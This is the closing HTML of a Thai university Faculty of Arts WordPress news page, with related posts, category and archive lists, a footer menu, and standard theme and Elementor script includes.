	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2668-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2668-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2668-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2668-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/15/889/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/kafka1_680-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/15/889/">Unfolding KAFKA Festival</a></h4>
						<span class="related-post-date">November 15, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/18/3316/"><img width="452" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/08/117812307_2722691661332330_6761086631617988998_o-452x330.png" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/18/3316/">The Role of Liberal Education after the COVID-19 Pandemic</a></h4>
						<span class="related-post-date">August 18, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/15/3546/"><img width="479" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/09/KANJI-COOL-KIT-479x330.png" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/15/3546/">คอร์สเรียนออนไลน์ CU MOOC “คู่คิด คันจิ”</a></h4>
						<span class="related-post-date">September 15, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1025,"title":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \"\u0e2d\u0e34\u0e40\u0e2b\u0e19\u0e32\u0e27\u0e34\u0e27\u0e34\u0e18\"","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-1025.css?ver=1574141949
body_size: 69
content:
.elementor-1025 .elementor-element.elementor-element-2334526{text-align:center;}